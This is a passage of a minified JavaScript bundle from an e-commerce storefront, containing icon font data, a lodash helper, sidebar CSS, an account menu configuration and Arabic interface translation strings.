349.858-349.416 193.221 0 349.858 156.637 349.858 349.858s-156.636 349.857-349.857 349.858l-0 0c-193.221 0-349.858-156.637-349.858-349.858 0-0.155 0-0.311 0-0.466l-0 0.025z"],"attrs":[{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{}]},"tags":["search"],"defaultCode":59652,"grid":0},"attrs":[{}],"properties":{"order":456,"id":21,"name":"search","prevSize":32,"code":59653},"setIdx":1,"setId":0,"iconIdx":21},{"icon":{"paths":["M562.23 18.548l113.54 332.363c3.772 10.634 13.703 18.131 25.398 18.226l345.884 2.037c14.802 0.157 26.74 12.192 26.74 27.016 0 8.648-4.063 16.347-10.384 21.292l-0.059 0.045-277.362 213.785c-6.431 4.988-10.531 12.718-10.531 21.404 0 2.845 0.44 5.588 1.255 8.164l-0.052-0.191 100.888 326.574c0.789 2.418 1.244 5.2 1.244 8.089 0 14.862-12.048 26.911-26.911 26.911-5.717 0-11.018-1.783-15.377-4.823l0.088 0.058-284.653-194.164c-4.27-2.914-9.544-4.653-15.224-4.653s-10.954 1.739-15.319 4.714l0.094-0.061-284.224 194.164c-4.272 2.962-9.566 4.732-15.274 4.732-14.922 0-27.018-12.096-27.018-27.018 0-2.876 0.449-5.647 1.282-8.246l-0.053 0.191 100.888-326.466c0.763-2.384 1.203-5.127 1.203-7.972 0-8.687-4.099-16.416-10.469-21.358l-0.061-0.046-277.362-213.677c-6.38-4.99-10.443-12.689-10.443-21.336 0-14.861 11.999-26.92 26.837-27.017l345.774-2.037c11.732-0.112 21.673-7.655 25.352-18.143l0.058-0.19 113.218-332.363c3.684-10.763 13.713-18.362 25.517-18.362s21.833 7.6 25.46 18.173l0.056 0.189z"],"width":1074,"attrs":[{"fill":"rgb(253, 147, 10)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":5}]},"tags":["star"],"defaultCode":59653,"grid":0},"attrs":[{"fill":"rgb(253, 147, 10)"}],"properties":{"order":457,"id":22,"name":"star","prevSize":32,"code":59654},"setIdx":1,"setId":0,"iconIdx":22},{"icon":{"paths":["M408.845 307.2c0 167.074 140.126 307.2 307.2 307.2s307.2-140.126 307.2-307.2c0-167.074-140.126-307.2-307.2-307.2v0c-167.074 0-307.2 140.126-307.2 307.2zM716.045 53.895c140.126 0 253.305 113.179 253.305 253.305s-113.179 253.305-253.305 253.305c-140.126 0-253.305-113.179-253.305-253.305s113.179-253.305 253.305-253.305z","M712.973 681.445c-231.747 0-431.158 140.126-522.779 339.537h59.284c86.232-167.074 264.084-285.642 463.495-285.642 204.8 0 382.653 118.568 468.884 285.642h59.284c-91.621-199.411-291.032-339.537-528.168-339.537z"],"width":1364,"attrs":[{},{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{},{}]},"tags":["user"],"defaultCode":59654,"grid":0},"attrs":[{},{}],"properties":{"order":458,"id":23,"name":"user","prevSize":32,"code":59660},"setIdx":1,"setId":0,"iconIdx":23},{"icon":{"paths":["M1181.645 370.759c-4.101 22.521-6.186 45.042-12.094 67.284-17.482 60.51-45.24 113.117-81.6 158.54l0.692-0.895c-58.924 72.795-123.178 137.071-193.531 194.119l-2.414 1.895q-125.115 106.209-251.343 211.445c-12.717 12.912-30.39 20.912-49.931 20.912-18.562 0-35.438-7.218-47.974-19l0.037 0.034c-109.267-92.168-221.246-181.348-326.69-277.687-54.785-48.1-102.857-101.668-144.060-160.405l-1.908-2.87c-44.169-60.252-70.679-135.859-70.679-217.657 0-47.73 9.026-93.352 25.464-135.252l-0.87 2.517c36.93-108.343 129.364-188.481 242.526-207.169l1.796-0.245c18.945-4.144 40.708-6.517 63.024-6.517 100.029 0 188.921 47.686 245.182 121.565l0.551 0.754c13.902 16.265 12.998 16.335 26.274 0 48.445-62.793 119.362-106.2 200.512-118.169l1.688-0.204c15.125-2.573 32.547-4.043 50.313-4.043 95.68 0 181.399 42.647 239.185 109.97l0.353 0.421c46.35 52.6 76.816 120.197 83.32 194.661l0.090 1.284c0.487 4.379 1.46 8.758 2.155 13.068zM70.134 326.69c-0.094 2.978-0.148 6.481-0.148 9.996 0 71.62 22.288 138.035 60.307 192.686l-0.729-1.107c39.744 56.219 83.833 105.185 133.015 148.503l0.928 0.801c103.707 94.879 214.086 182.39 321.13 273.586 6.464 5.491 9.592 2.641 13.902-1.251 85.774-72.219 171.964-144.022 257.182-216.728 64.27-52.444 121.217-109.259 172.094-171.247l1.678-2.107c39.698-46.493 67.652-104.16 78.594-167.648l0.298-2.092c2.586-14.554 4.065-31.309 4.065-48.409 0-71.609-25.931-137.161-68.914-187.78l0.345 0.416c-45.677-53.334-113.089-86.919-188.344-86.919-70.888 0-134.817 29.8-179.941 77.556l-0.111 0.118c-16.721 17.815-32.081 37.349-45.649 58.157l-0.991 1.62c-3.093 5.121-7.041 9.402-11.692 12.773l-0.125 0.086c-7.234 5.235-16.284 8.373-26.067 8.373-16.998 0-31.782-9.474-39.362-23.429l-0.117-0.236c-19.514-30.051-42.033-55.929-67.681-78.31l-0.437-0.373c-42.384-35.081-97.302-56.363-157.192-56.363-64.62 0-123.453 24.777-167.518 65.348l0.174-0.158c-26.598 24.456-48.246 53.821-63.586 86.72l-0.71 1.695c-14.553 30.993-23.445 67.204-24.391 105.388l-0.007 0.334z"],"width":1182,"attrs":[{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{}]},"tags":["wishlist"],"defaultCode":59660,"grid":0},"attrs":[{}],"properties":{"order":459,"id":24,"name":"wishlist","prevSize":32,"code":59661},"setIdx":1,"setId":0,"iconIdx":24},{"icon":{"paths":["M1028.852 81.589c-45.238-50.14-110.426-81.534-182.949-81.589l-0.010-0c-138.899 2.294-250.617 115.431-250.617 254.661 0 1.35 0.011 2.698 0.031 4.043l-0.002-0.203c-0 0.181-0.001 0.396-0.001 0.611 0 20.662 2.367 40.771 6.844 60.071l-0.349-1.786c-210.291-11.932-394.471-114.396-515.624-268.696l-1.153-1.524c-21.319 37.267-33.89 81.91-33.89 129.489 0 0.218 0 0.436 0.001 0.653l-0-0.034c-0.002 0.423-0.004 0.924-0.004 1.424 0 88.113 43.744 166.009 110.7 213.155l0.826 0.551c-41.993-1.412-80.953-13.176-114.787-32.801l1.175 0.629v3.135c-0.012 0.916-0.018 1.998-0.018 3.082 0 122.235 85.434 224.517 199.846 250.39l1.717 0.327c-19.525 5.782-41.957 9.109-65.167 9.109-0.315 0-0.629-0.001-0.943-0.002l0.049 0c-16.694-0.001-32.994-1.686-48.739-4.894l1.563 0.266c31.516 102.332 123.83 175.989 233.807 179.143l0.359 0.008c-84.169 68.927-192.894 110.701-311.376 110.701-0.149 0-0.297-0-0.446-0l0.023 0c-0.182 0-0.398 0-0.614 0-20.829 0-41.361-1.275-61.521-3.751l2.418 0.242c108.052 72.678 241.099 116.023 384.267 116.075l0.013 0c461.166 0 713.247-393.835 713.247-735.491 0-11.272 0-22.394-0.597-33.516 49.328-37.070 90.827-81.373 123.746-131.787l1.212-1.979c-41.876 19.672-90.466 33.988-141.508 40.434l-2.411 0.248c52.153-32.83 91.143-82.472 109.681-141.196l0.497-1.826c-45.777 28.509-99.134 50.227-156.109 62.074l-3.187 0.554z"],"width":1222,"attrs":[{"fill":"rgb(149, 149, 149)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"11121121121149149149117814412204142124123131242242242124321131":[{"f":6}],"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":7}]},"tags":["twitter"],"defaultCode":59661,"grid":0},"attrs":[{"fill":"rgb(149, 149, 149)"}],"properties":{"order":1193,"id":25,"name":"twitter","prevSize":32,"code":59662},"setIdx":1,"setId":0,"iconIdx":25},{"icon":{"paths":["M-0 1024l71.951-262.953c-42.559-72.652-67.691-159.984-67.691-253.187 0-280.199 227.146-507.344 507.344-507.344s507.344 227.146 507.344 507.344c0 280.199-227.146 507.344-507.344 507.344-88.938 0-172.531-22.885-245.211-63.087l2.607 1.322-269 70.56zM281.455 861.597c64.672 42.564 143.971 67.896 229.186 67.896 232.38 0 420.761-188.381 420.761-420.761s-188.381-420.761-420.761-420.761c-232.38 0-420.761 188.381-420.761 420.761 0 89.4 27.882 172.288 75.424 240.443l-0.905-1.369-42.324 155.632 159.683-41.84zM767.274 628.452c-3.144-5.26-11.609-8.465-24.185-14.813s-75.034-37.064-86.643-41.236-20.074-6.349-28.538 6.349-32.771 41.236-40.147 49.701-14.813 9.493-27.45 3.144c-39.327-15.942-73.14-37.275-102.449-63.533l0.328 0.289c-27.251-25.192-50.635-54.003-69.532-85.792l-0.968-1.758c-7.376-12.697-0.786-19.53 5.563-25.878s12.697-14.813 19.046-22.25c5.084-6.064 9.389-13.026 12.612-20.56l0.206-0.542c1.457-2.959 2.31-6.442 2.31-10.123 0-4.484-1.264-8.672-3.456-12.228l0.058 0.101c-3.205-6.046-28.538-68.746-39.059-94.141s-20.799-21.404-28.538-21.767l-24.185-0.423c-13.491 0.359-25.499 6.419-33.753 15.848l-0.046 0.054c-27.372 25.982-44.402 62.632-44.402 103.259 0 0.876 0.008 1.75 0.024 2.622l-0.002-0.131c4.339 50.146 23.064 95.23 51.974 131.911l-0.399-0.525c54.733 81.238 127.741 146.19 213.381 189.943l3.197 1.483c18.697 8.419 42.748 17.492 67.361 25.302l5.195 1.423c15.131 4.758 32.531 7.5 50.571 7.5 10.351 0 20.491-0.903 30.347-2.633l-1.046 0.152c36.536-7.666 66.853-29.75 85.29-59.891l0.325-0.572c5.635-12.505 8.918-27.109 8.918-42.48 0-6.354-0.561-12.576-1.636-18.621l0.094 0.638z"],"width":1019,"attrs":[{"fill":"rgb(149, 149, 149)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"11121121121149149149117814412204142124123131242242242124321131":[{"f":6}],"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":7}]},"tags":["whatsapp"],"defaultCode":59662,"grid":0},"attrs":[{"fill":"rgb(149, 149, 149)"}],"properties":{"order":461,"id":26,"name":"whatsapp","prevSize":32,"code":59663},"setIdx":1,"setId":0,"iconIdx":26},{"icon":{"paths":["M483.995 181.133c-26.718-8.205-57.473-13.135-89.313-13.576l-0.235-0.003c-36.39 0-114.736 23.151-114.736 67.891v107.675h186.021v181.133h-185.953v499.746h-187.447v-499.746h-92.332v-181.133h92.332v-91.246c0-137.479 64.361-251.876 219.627-251.876 6.982-0.229 15.191-0.36 23.431-0.36 62.652 0 123.539 7.556 181.8 21.808l-5.224-1.080z"],"width":512,"attrs":[{"fill":"rgb(149, 149, 149)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"11121121121149149149117814412204142124123131242242242124321131":[{"f":6}],"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":7}]},"tags":["facebook"],"defaultCode":59663,"grid":0},"attrs":[{"fill":"rgb(149, 149, 149)"}],"properties":{"order":462,"id":27,"name":"facebook","prevSize":32,"code":59674},"setIdx":1,"setId":0,"iconIdx":27},{"icon":{"paths":["M1024 93.091l-93.091-93.091-423.14 423.14-414.678-423.14-93.091 93.091 423.14 414.678-423.14 423.14 93.091 93.091 414.678-423.14 423.14 423.14 93.091-93.091-423.14-423.14z"],"attrs":[{}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"11121121121149149149117814412204142124123131242242242124321131":[{}],"111113194113513513511491491491165571253147101255255255155647718079791":[{}]},"tags":["close"],"defaultCode":59674,"grid":0},"attrs":[{}],"properties":{"order":463,"id":28,"name":"close","prevSize":32,"code":59675},"setIdx":1,"setId":0,"iconIdx":28}],"height":1024,"metadata":{"name":"icomoon"},"preferences":{"showGlyphs":true,"showCodes":true,"showQuickUse":true,"showQuickUse2":true,"showSVGs":true,"fontPref":{"prefix":"icon-","metadata":{"fontFamily":"icomoon"},"metrics":{"emSize":1024,"baseline":6.25,"whitespace":50},"embed":false},"imagePref":{"prefix":"icon-","png":true,"useClassSelector":true,"color":0,"bgColor":16777215},"historySize":50}}')},yDJ3:function(e,t,n){(function(t){var n="Expected a function",r="__lodash_hash_undefined__",a=1/0,o="[object Function]",i="[object GeneratorFunction]",s="[object Symbol]",c=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,l=/^\w*$/,u=/^\./,p=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,d=/\\(\\)?/g,f=/^\[object .+?Constructor\]$/,h="object"==typeof t&&t&&t.Object===Object&&t,g="object"==typeof self&&self&&self.Object===Object&&self,m=h||g||Function("return this")()
var v,b=Array.prototype,y=Function.prototype,w=Object.prototype,x=m["__core-js_shared__"],_=(v=/[^.]+$/.exec(x&&x.keys&&x.keys.IE_PROTO||""))?"Symbol(src)_1."+v:"",E=y.toString,T=w.hasOwnProperty,S=w.toString,k=RegExp("^"+E.call(T).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),O=m.Symbol,I=b.splice,C=getNative(m,"Map"),P=getNative(Object,"create"),A=O?O.prototype:void 0,M=A?A.toString:void 0
function Hash(e){var t=-1,n=e?e.length:0
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function ListCache(e){var t=-1,n=e?e.length:0
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function MapCache(e){var t=-1,n=e?e.length:0
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function assocIndexOf(e,t){for(var n,r,a=e.length;a--;)if((n=e[a][0])===(r=t)||n!=n&&r!=r)return a
return-1}function baseGet(e,t){for(var n=0,r=(t=function isKey(e,t){if(j(e))return!1
var n=typeof e
if("number"==n||"symbol"==n||"boolean"==n||null==e||isSymbol(e))return!0
return l.test(e)||!c.test(e)||null!=t&&e in Object(t)}(t,e)?[t]:function castPath(e){return j(e)?e:L(e)}(t)).length;null!=e&&n<r;)e=e[toKey(t[n++])]
return n&&n==r?e:void 0}function baseIsNative(e){return!(!isObject(e)||function isMasked(e){return!!_&&_ in e}(e))&&(function isFunction(e){var t=isObject(e)?S.call(e):""
return t==o||t==i}(e)||function isHostObject(e){var t=!1
if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(e)?k:f).test(function toSource(e){if(null!=e){try{return E.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}function getMapData(e,t){var n=e.__data__
return function isKeyable(e){var t=typeof e
return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}(t)?n["string"==typeof t?"string":"hash"]:n.map}function getNative(e,t){var n=function getValue(e,t){return null==e?void 0:e[t]}(e,t)
return baseIsNative(n)?n:void 0}Hash.prototype.clear=function hashClear(){this.__data__=P?P(null):{}},Hash.prototype.delete=function hashDelete(e){return this.has(e)&&delete this.__data__[e]},Hash.prototype.get=function hashGet(e){var t=this.__data__
if(P){var n=t[e]
return n===r?void 0:n}return T.call(t,e)?t[e]:void 0},Hash.prototype.has=function hashHas(e){var t=this.__data__
return P?void 0!==t[e]:T.call(t,e)},Hash.prototype.set=function hashSet(e,t){return this.__data__[e]=P&&void 0===t?r:t,this},ListCache.prototype.clear=function listCacheClear(){this.__data__=[]},ListCache.prototype.delete=function listCacheDelete(e){var t=this.__data__,n=assocIndexOf(t,e)
return!(n<0||(n==t.length-1?t.pop():I.call(t,n,1),0))},ListCache.prototype.get=function listCacheGet(e){var t=this.__data__,n=assocIndexOf(t,e)
return n<0?void 0:t[n][1]},ListCache.prototype.has=function listCacheHas(e){return assocIndexOf(this.__data__,e)>-1},ListCache.prototype.set=function listCacheSet(e,t){var n=this.__data__,r=assocIndexOf(n,e)
return r<0?n.push([e,t]):n[r][1]=t,this},MapCache.prototype.clear=function mapCacheClear(){this.__data__={hash:new Hash,map:new(C||ListCache),string:new Hash}},MapCache.prototype.delete=function mapCacheDelete(e){return getMapData(this,e).delete(e)},MapCache.prototype.get=function mapCacheGet(e){return getMapData(this,e).get(e)},MapCache.prototype.has=function mapCacheHas(e){return getMapData(this,e).has(e)},MapCache.prototype.set=function mapCacheSet(e,t){return getMapData(this,e).set(e,t),this}
var L=memoize(function(e){e=function toString(e){return null==e?"":function baseToString(e){if("string"==typeof e)return e
if(isSymbol(e))return M?M.call(e):""
var t=e+""
return"0"==t&&1/e==-a?"-0":t}(e)}(e)
var t=[]
return u.test(e)&&t.push(""),e.replace(p,function(e,n,r,a){t.push(r?a.replace(d,"$1"):n||e)}),t})
function toKey(e){if("string"==typeof e||isSymbol(e))return e
var t=e+""
return"0"==t&&1/e==-a?"-0":t}function memoize(e,t){if("function"!=typeof e||t&&"function"!=typeof t)throw new TypeError(n)
var r=function(){var n=arguments,a=t?t.apply(this,n):n[0],o=r.cache
if(o.has(a))return o.get(a)
var i=e.apply(this,n)
return r.cache=o.set(a,i),i}
return r.cache=new(memoize.Cache||MapCache),r}memoize.Cache=MapCache
var j=Array.isArray
function isObject(e){var t=typeof e
return!!e&&("object"==t||"function"==t)}function isSymbol(e){return"symbol"==typeof e||function isObjectLike(e){return!!e&&"object"==typeof e}(e)&&S.call(e)==s}e.exports=function get(e,t,n){var r=null==e?void 0:baseGet(e,t)
return void 0===r?n:r}}).call(this,n("yLpj"))},yLpj:function(e,t){var n
n=function(){return this}()
try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},yR9X:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".mobileSidebar-overlay-LYZ{\n    position: fixed;\n    z-index: 2;\n    top: 0;\n    left: 0;\n    height: 100vh;\n    width: 100%;\n    background-color: rgba(0, 0, 0, 0.50);\n    opacity: 0;\n    pointer-events: none;\n    transition: .3s opacity ease-in-out;\n}\n.mobileSidebar-overlay-LYZ.mobileSidebar-active-3cP{\n    opacity: 1;\n    pointer-events: all;\n}\n.mobileSidebar-hamburgerIcon-30P{\n    height: 35px;\n    width: 35px;\n    align-items: center;\n    cursor: pointer;\n    display: inline-flex;\n    justify-content: center;\n    line-height: 1;\n    pointer-events: auto;\n    text-align: center;\n    margin-left: -8px;\n}\n.mobileSidebar-hamburgerIcon-30P svg{\n    stroke: #0A71C2;\n    margin-right: -10px;\n}\n.mobileSidebar-sideBarWrapper-2dF{\n    position: fixed;\n    left: 0;\n    top: 0 ;\n    bottom: 0;\n    height: 100%;\n    z-index: 99;\n    transform:  translate3d(-100%, 0px, 0rem);\n    transition: .21s transform ease-in-out;\n}\n.mobileSidebar-sideBarWrapper-2dF.mobileSidebar-open-3rs{\n    transform:  translate3d(0%, 0px, 0rem);\n}\n.mobileSidebar-sideBarWrapper-2dF > div{\n    margin-bottom: 0;\n    height: 100%;\n    padding-top: 0;\n    padding-bottom: 0;\n}",""]),t.locals={overlay:"mobileSidebar-overlay-LYZ",active:"mobileSidebar-active-3cP",hamburgerIcon:"mobileSidebar-hamburgerIcon-30P",sideBarWrapper:"mobileSidebar-sideBarWrapper-2dF",open:"mobileSidebar-open-3rs"}},yXPU:function(e,t){function asyncGeneratorStep(e,t,n,r,a,o,i){try{var s=e[o](i),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,a)}e.exports=function _asyncToGenerator(e){return function(){var t=this,n=arguments
return new Promise(function(r,a){var o=e.apply(t,n)
function _next(e){asyncGeneratorStep(o,r,a,_next,_throw,"next",e)}function _throw(e){asyncGeneratorStep(o,r,a,_next,_throw,"throw",e)}_next(void 0)})}}},yYiO:function(e,t,n){"use strict"
n.d(t,"b",function(){return g}),n.d(t,"c",function(){return m}),n.d(t,"d",function(){return v}),n.d(t,"a",function(){return b})
var r=n("q1tI"),a=n.n(r),o=n("WkIg"),i=n("G3i9"),s=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(31),n.e(33)]).then(n.bind(null,"8YIG"))}),c=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(8),n.e(14),n.e(32)]).then(n.bind(null,"MMHW"))}),l=Object(r.lazy)(function(){return Promise.all([n.e(30),n.e(48)]).then(n.bind(null,"nrnY"))}),u=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(8),n.e(14),n.e(34)]).then(n.bind(null,"YHWH"))}),p=Object(r.lazy)(function(){return n.e(38).then(n.bind(null,"rb9W"))}),d=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(49)]).then(n.bind(null,"D4cX"))}),f=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(35)]).then(n.bind(null,"Un/r"))}),h=Object(r.lazy)(function(){return n.e(40).then(n.bind(null,"KqMN"))}),g=[{label:"Male",value:0},{label:"Female",value:1}],m=a.a.createElement(i.j,null),v=[{id:1,menuLabel:"My Profile",messageId:"myAccountSideBar.myProfile",defaultMessage:"My Profile",path:o.I.myProfile,component:s,private:!0,icon:a.a.createElement(i.d,null)},{id:2,menuLabel:"My Address",messageId:"myAccountSideBar.myAddress",defaultMessage:"My Address",path:o.I.myAddress,component:c,private:!0,icon:a.a.createElement(i.a,null)},{id:3,menuLabel:"My Orders",messageId:"myAccountSideBar.myOrders",defaultMessage:"My Orders",path:o.I.myOrders,component:l,private:!0,icon:a.a.createElement(i.f,null)},{id:4,menuLabel:"Order Details",path:o.I.orderDetails,component:h,private:!0,icon:a.a.createElement(i.e,null)},{id:5,menuLabel:"Warranty Claim",messageId:"myAccountSideBar.warrantyClaim",defaultMessage:"Warranty Claim",path:o.I.warranty,component:u,private:!0,icon:a.a.createElement(i.m,null)},{id:6,menuLabel:"Wishlist",messageId:"myAccountSideBar.wishlist",defaultMessage:"Wishlist",path:o.I.wishlist,component:p,private:!0,icon:a.a.createElement(i.n,null)},{id:7,menuLabel:"Change Password",messageId:"global.changePassword",defaultMessage:"Change Password",path:o.I.changePassword,component:d,private:!0,icon:a.a.createElement(i.c,null)}],b=[{id:8,menuLabel:"Rate & Review",path:o.I.productFeedback,component:f,private:!0}]},"yhc+":function(e){e.exports=JSON.parse('{"signIn.titleText":"تسجيل الدخول إلى حسابك","signIn.emailAddressText":"عنوان البريد الإلكتروني","signIn.passwordText":"كلمه السر","signIn.forgotPasswordText":"هل نسيت كلمة السر؟","signIn.signInText":"تسجيل الدخول","signIn.createAccountText":"انشئ حساب","header.Allcategories":"جميع الفئات","newsLetter.ButtonLoadingText":"الاشتراك","newLetter.ButtonSubscribe":"الإشتراك","newsLetter.placeholder":"عنوان البريد الإلكتروني","validation.validateEmail":"البريد الإلكتروني غير صالح","footer.downloadApp.title":"قم بتنزيل التطبيق","header.cartTriggerLabel":"عربة التسوق","accountTrigger.buttonFallback":"تسجيل الدخول","searchBarTextField.placeholder":"عن ماذا تبحث؟","productSort.sortByButton":"صنف حسب","categoryContent.resultCount":"عرض {range} من {totalCount} نتيجة لـ ","categoryContent.categoryName":"{categoryName}","sortItem.relevance":"ملاءمة","sortItem.priceAsc":"السعر من الارخص للاعلى","sortItem.priceDesc":"السعر الاعلى الى الادنى","sortItem.recommended":"موصى به","storeLabel.header":"دولة","languageLabel.header":"لغة","sideNav.welcome":"أهلا بك","sideNav.unsignedLabel":"تسجيل الدخول والاشتراك للاستفادة من جميع المزايا","sideNav.ordersBtnLabel":"الطلب #٪ s","sideNav.wishlistBtnLabel":"قائمة الرغبات","sideNav.retailStores":"متاجر البيع بالتجزئة","sideNav.warrantyClaim":"طلب كفالة","sideNav.support":"الدعم","sideNav.getHelp":"احصل على مساعدة","sideNav.feedback":"استجابة","sideNav.termsAndConditions":"الشروط والأحكام","sideNav.returnPolicy":"سياسة العائدات","sideNav.privacyPolicy":"سياسة خاصة","sideNav.myAddress":"عنواني","miniCart.grandtotal":"المبلغ الإجمالي","miniCart.checkoutNow":"الخروج الآن","miniCart.viewCart":"عرض عربة التسوق","miniCart.yourCartItems":"عناصر عربة التسوق الخاصة بك","minicart.continueShopping":"مواصلة التسوق","wishlist.name":"قائمة الرغبات","wishlist.emptyListText":"لا يوجد حاليا أي عناصر في هذه القائمة","wishlistButton.addText":"الانتقال إلى قائمة الرغبات","wishlistButton.addedText":"أضيف لقائمة الأماني","stockNotify.getNotified":"الحصول على إخطار","stockNotify.placeholderLabel":"أدخل عنوان بريدك الالكتروني","productRating.rateAndReviewProduct":"تقييم ومراجعة المنتج","footerMobile.title":"المزيد عن التسوق عبر الإنترنت في Trikart","plp.LoadMoreBtnLabel":"تحميل المزيد","filterList.showMore":"+{count} المزيد","filterList.showLess":"عرض أقل","priceFilter.rangeLabelTo":"إلى","priceFilter.clearPriceFilterLabel":"صافي","productDetail.inStock":"في الأوراق المالية","productDetail.outOfStock":"إنتهى من المخزن","product.notAvailable":"هذا المنتج غير متوفر حاليا. الرجاء معاودة المحاولة في وقت لاحق.","productFullDetail.notifyWhenInStock":"يخطر ، عندما يكون في المخزون","productFullDetail.viewCart":"عرض عربة التسوق","productRating.loadMore":"شاهد المزيد","productRating.seeAllReviews":"شاهد المزيد {count}","filterModal.headerCategory":"فئات","plp.addToCartLoading":"مضيفا","plp.addToCartBtnLabel":"أضف إلى السلة","plp.buyNowLoading":"ارجوك انتظر ...","plp.buyNowBtnLabel":"اشتري الآن","item.outOfStockLabel":"إنتهى من المخزن !!","About Us":"معلومات عنا","Account":"الحساب","accountChip.chipText":"{name}","accountInformationPage.accountInformation":"معلومات الحساب","accountInformationPage.editAccount":"تحرير معلومات الحساب","accountInformationPage.errorTryAgain":"هناك خطأ ما. يرجى تحديث وحاول مرة أخرى","accountInformationPage.titleAccount":"معلومات الحساب","accountMenu.accountInfoLink":"معلومات الحساب","accountMenu.addressBookLink":"دليل العناوين","accountMenu.communicationsLink":"مجال الاتصالات","accountMenu.favoritesListsLink":"قوائم المفضلة","accountMenu.orderHistoryLink":"تاريخ الطلب","accountMenu.savedPaymentsLink":"المدفوعات المحفوظة","accountMenu.signOutButtonText":"خروج","siderBar.logOut":"تسجيل خروج","accountMenu.storeCreditLink":"بطاقات الائتمان والهدايا من المتجر","accountTrigger.ariaLabel":"تبديل قائمة حسابي","accountTrigger.signIn":"تسجيل الدخول","addressBook.addNewAddresstext":"أضف عنوان جديد","addressBook.applyButtonText":"يتقدم","addressBook.cancelButtonText":"يلغي","addressBook.headerText":"تغيير معلومات الشحن","addressBookPage.addAddressText":"إضافة عنوان","addressBookPage.addDialogTitle":"عنوان جديد","addressBookPage.addressBookText":"دليل العناوين","addressBookPage.editDialogTitle":"تعديل العنوان","addressBookPage.makeDefaultAddress":"اجعل هذا عنواني الافتراضي","addressBookPage.telephone":"هاتف {telephone}","addressCard.defaultText":"تقصير","addToCartDialog.addToCart":"Add to Cart","app.errorOffline":"انت غير متصل. قد تكون بعض الميزات غير متوفرة","app.errorUnexpected":".آسف! حدث خطأ غير متوقع","app.infoOnline":".أنت متصل","authBar.fallbackText":"الحساب","authBar.signInText":"تسجيل الدخول","autocomplete.emptyResult":".لا توجد نتائج","autocomplete.error":".حدث خطأ أثناء جلب النتائج","autocomplete.invalidCharacterLength":"يجب ألا يقل مصطلح البحث عن ثلاثة أحرف","autocomplete.loading":"إحضار النتائج ...","autocomplete.prompt":"ابحث عن منتج","autocomplete.resultSummary":"{resultCount} أغراض","cartPage.couponCode":"رمز الكوبون","cartPage.emptyCart":".لا توجد أي عناصر في سلة التسوق الخاصة بك","cartPage.heading":"عربة التسوق ({count} أغراض)","cartPage.title":"عربة التسوق","cartPage.wishlist.ce.successMessage":".تمت إضافة عنصر بنجاح إلى قائمة المفضلة الخاصة بك","cartPage.wishlist.ee.successMessage":"تمت إضافة عنصر بنجاح إلى قائمة \\"{wishlistName}\\" ","cartTrigger.ariaLabel":".تبديل عربة صغيرة. لديك {count} من العناصر في سلة التسوق الخاصة بك","categoryContent.filter":"منقي","categoryContent.itemsSortedBy":"العناصر مرتبة حسب ","categoryLeaf.allLabel":"كل {name}","categoryList.noResults":"لم يتم العثور على فئات فرعية","checkoutPage.accountSuccessfullyCreated":".تم إنشاء الحساب بنجاح","checkoutPage.additionalText":".ستتلقى أيضًا رسالة بريد إلكتروني تحتوي على التفاصيل وسنخبرك عندما يتم شحن طلبك","checkoutPage.billingAddressSame":"عنوان الفاتورة مثل عنوان الشحن","checkoutPage.checkout":"الدفع","checkoutPage.couponCode":"أدخل رمز القسيمة","checkoutPage.createAccount":"Create Account","checkoutPage.editPaymentInformation":"تحرير معلومات الدفع","checkoutPage.editShippingInfo":"تحرير معلومات الشحن","checkoutPage.editShippingMethod":"تحرير طريقة الشحن","checkoutPage.emptyMessage":".لا توجد أي عناصر في سلة التسوق الخاصة بك","checkoutPage.errorLoadingPayment":".حدث خطأ أثناء تحميل خيارات الدفع. الرجاء معاودة المحاولة في وقت لاحق","checkoutPage.errorSubmit":"وجه الفتاة! حدث خطأ أثناء الإرسال. حاول مرة اخرى","checkoutPage.fetchingItemsInYourOrder":"جلب العناصر في طلبك","checkoutPage.giftOptions":"انظر خيارات الهدايا","checkoutPage.greeting":"!{firstname}مرحبًا","checkoutPage.guestCheckout":"ضيف المحاسبة","checkoutPage.guestSignIn.backToCheckout":"العودة إلى الخروج","checkoutPage.guestSignIn.header":"تسجيل الدخول إلى الحساب","checkoutPage.itemsInYourOrder":"العناصر الموجودة في طلبك","checkoutPage.loadingPayment":"تحميل الدفع","checkoutPage.loadingPaymentInformation":"إحضار معلومات الدفع","checkoutPage.noPaymentAvailable":".الدفع غير متوفر حاليا","checkoutPage.orderNumber":"رقم الطلب: {orderNumber}","checkoutPage.orderSummary":"ملخص 